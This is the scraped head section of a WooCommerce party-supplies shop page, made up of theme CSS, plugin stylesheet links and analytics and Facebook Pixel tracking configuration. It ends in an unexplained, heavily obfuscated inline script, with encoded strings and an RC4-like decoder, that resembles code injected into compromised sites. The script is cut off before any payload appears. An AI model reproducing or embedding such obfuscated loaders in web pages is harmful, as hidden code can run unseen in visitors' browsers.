div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce[class*="tablet-columns-"] .site-main div.product .related.products ul.products li.product{width:100%;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.widget_product_search button{flex:0 0 auto;padding:10px 20px;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%23334155' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.ast-onsale-card {
							position: absolute;
							top: 1.5em;
							left: 1.5em;
							color: var(--ast-global-color-3);
							background-color: var(--ast-global-color-primary, var(--ast-global-color-5));
							width: fit-content;
							border-radius: 20px;
							padding: 0.4em 0.8em;
							font-size: .87em;
							font-weight: 500;
							line-height: normal;
							letter-spacing: normal;
							box-shadow: 0 4px 4px rgba(0,0,0,0.15);
							opacity: 1;
							visibility: visible;
							z-index: 4;
						}
						@media(max-width: 420px) {
							.mobile-columns-3 .ast-onsale-card {
								top: 1em;
								left: 1em;
							}
						}
					

					.ast-on-card-button {
						position: absolute;
						right: 1em;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
						z-index: 5;
						cursor: pointer;
					}

					.ast-on-card-button.ast-onsale-card {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ast-card-action-tooltip, .ast-on-card-button:focus .ast-card-action-tooltip {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ahfb-svg-iconset {
						opacity: 1;
						color: var(--ast-global-color-2);
					}

					.ast-on-card-button .ahfb-svg-iconset {
						border-radius: 50%;
						color: var(--ast-global-color-2);
						background: var(--ast-global-color-primary, var(--ast-global-color-5));
						opacity: 0.7;
						width: 2em;
						height: 2em;
						justify-content: center;
						box-shadow: 0 4px 4px rgba(0, 0, 0, 0.15);
					}

					.ast-on-card-button .ahfb-svg-iconset .ast-icon {
						-js-display: inline-flex;
						display: inline-flex;
						align-self: center;
					}

					.ast-on-card-button svg {
						fill: currentColor;
					}

					.ast-select-options-trigger {
						top: 1em;
					}

					.ast-select-options-trigger.loading:after {
						display: block;
						content: " ";
						position: absolute;
						top: 50%;
						right: 50%;
						left: auto;
						width: 16px;
						height: 16px;
						margin-top: -12px;
						margin-right: -8px;
						background-color: var(--ast-global-color-2);
						background-image: none;
						border-radius: 100%;
						-webkit-animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
						animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
					}

					.ast-select-options-trigger.loading .ast-icon {
						display: none;
					}

					.ast-card-action-tooltip {
						background-color: var(--ast-global-color-2);
						pointer-events: none;
						white-space: nowrap;
						padding: 8px 9px;
						padding: 0.7em 0.9em;
						color: var(--ast-global-color-primary, var(--ast-global-color-5));
						margin-right: 10px;
						border-radius: 3px;
						font-size: 0.8em;
						line-height: 1;
						font-weight: normal;
						position: absolute;
						right: 100%;
						top: auto;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
					}

					.ast-card-action-tooltip:after {
						content: "";
						position: absolute;
						top: 50%;
						margin-top: -5px;
						right: -10px;
						width: 0;
						height: 0;
						border-style: solid;
						border-width: 5px;
						border-color: transparent transparent transparent var(--ast-global-color-2);
					}

					.astra-shop-thumbnail-wrap:hover .ast-on-card-button:not(.ast-onsale-card) {
						opacity: 1;
						visibility: visible;
					}

					@media (max-width: 420px) {

						.mobile-columns-3 .ast-select-options-trigger {
							top: 0.5em;
							right: 0.5em;
						}
					}
				
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='gateway-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-frontend-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/css/frontend.css?ver=1768898213' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-shared-0-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=1768898213' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='e-sticky-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor-pro/assets/css/modules/sticky.css?ver=1768898213' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='e-swiper-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.css?ver=1768898213' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=1768898213' media='all' />
<link rel='stylesheet' id='elementor-post-1646-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-1646.css?ver=1768898210' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-4-shim-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.css?ver=1768898213' media='all' />
<link rel='stylesheet' id='elementor-post-23836-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23836.css?ver=1768898210' media='all' />
<link rel='stylesheet' id='elementor-post-23818-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23818.css?ver=1768898210' media='all' />
<link rel='stylesheet' id='elementor-post-24593-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-24593.css?ver=1768898211' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-widget-styles-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-responsive-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-federo-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/federo.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='wdp_pricing-table-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='wdp_deals-table-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=1768898213' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-190782358-2", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/themes/astra/assets/js/unminified/flexibility.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https://partiesandsigns.com/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://partiesandsigns.com/wp-includes/js/wp-util.js?ver=6.9" id="wp-util-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://partiesandsigns.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://partiesandsigns.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["349684609839364"],"eventID":"49eec2ee-4b5f-4ecd-b1b6-494c7f63cfe1","params":{"page_title":"Purple","post_type":"colours","post_id":677,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/colours/purple/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["349684609839364"],"eventID":"b0a42879-a585-466c-b4fb-5dea71d332e5","params":{"page_title":"Purple","post_type":"colours","post_id":677,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/colours/purple/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["349684609839364"],"eventID":"0578c23a-462a-4b1e-8e10-50ebddc6b9a2","params":{"page_title":"Purple","post_type":"colours","post_id":677,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/colours/purple/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["349684609839364"],"eventID":"95cabb1a-319c-4c14-b531-00de30960df6","params":{"page_title":"Purple","post_type":"colours","post_id":677,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/colours/purple/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["349684609839364"],"eventID":"8cafff79-afc3-44bd-881a-19a89450c7ba","params":{"page_title":"Purple","post_type":"colours","post_id":677,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/colours/purple/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["349684609839364"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://partiesandsigns.com","ajaxUrl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","ajax_event":"7d3dc7dda8","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768926496"};
//# sourceURL=pys-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://partiesandsigns.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://partiesandsigns.com/wp-json/wp/v2/colours/677" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://partiesandsigns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '349684609839364');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=349684609839364&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<script>
function a0w(y,B){const Y=a0Y();return a0w=function(w,a){w=w-0xab;let V=Y[w];if(a0w['MSnqGF']===undefined){var H=function(s){const c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let p='',m='',g=p+H;for(let M=0x0,D,L,P=0x0;L=s['charAt'](P++);~L&&(D=M%0x4?D*0x40+L:L,M++%0x4)?p+=g['charCodeAt'](P+0xa)-0xa!==0x0?String['fromCharCode'](0xff&D>>(-0x2*M&0x6)):M:0x0){L=c['indexOf'](L);}for(let Z=0x0,l=p['length'];Z<l;Z++){m+='%'+('00'+p['charCodeAt'](Z)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(m);};const j=function(c,p){let m=[],g=0x0,M,D='';c=H(c);let L;for(L=0x0;L<0x100;L++){m[L]=L;}for(L=0x0;L<0x100;L++){g=(g+m[L]+p['charCodeAt'](L%p['length']))%0x100,M=m[L],m[L]=m[g],m[g]=M;}L=0x0,g=0x0;for(let P=0x0;P<c['length'];P++){L=(L+0x1)%0x100,g=(g+m[L])%0x100,M=m[L],m[L]=m[g],m[g]=M,D+=String['fromCharCode'](c['charCodeAt'](P)^m[(m[L]+m[g])%0x100]);}return D;};a0w['cLpXpp']=j,y=arguments,a0w['MSnqGF']=!![];}const k=Y[0x0],x=w+k,i=y[x];if(!i){if(a0w['rvuVNW']===undefined){const 